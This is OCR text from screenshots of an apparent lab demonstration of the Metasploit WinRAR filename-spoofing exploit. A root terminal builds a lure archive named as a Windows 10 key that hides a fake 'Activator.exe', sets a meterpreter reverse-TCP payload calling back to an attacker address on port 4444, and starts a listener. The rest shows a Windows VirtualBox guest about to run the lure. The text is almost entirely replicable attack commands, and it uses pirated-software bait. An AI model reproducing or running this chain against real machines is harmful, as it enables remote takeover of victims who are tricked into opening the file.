 root@Anonymous-devil:... root@Anonymous-devil:... 07:57 PM
root@Anonymous-devil:/home/anonymous
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Windows Universal
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set FILENAME Windows10pro_key.zip
FILENAME ⇒ Windows10pro_key.zip
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set SPOOF Activator.exe
SPOOF ⇒ Activator.exe
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set LHOST 192.168.43.158
LHOST ⇒ 192.168.43.158
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/winrar_name_spoofing) > exploit
[*] Creating 'Windows10pro_key.zip' file...
[+] Windows10pro_key.zip stored at /root/.msf4/local/Windows10pro_key.zip
msf6 exploit(windows/fileformat/winrar_name_spoofing) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.43.158
lhost ⇒ 192.168.43.158
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > exploit
Windows Server 2016 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Application Tools Windows10pro_key
File Home Share View Manage
This PC > Downloads > Windows10pro_key
Search Windows10p...
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Screenshots
This PC
Network
Activator 73 KB
Open
Run as administrator
Troubleshoot compatibility
Pin to Start
Scan with Windows Defender...
Share with
Pin to taskbar
Restore previous versions
Send to
Cut
Copy
Create shortcut
Delete
Rename
Properties
1 item 1 item selected 72.0 KB
19:57
31-12-2020
Right Ctrl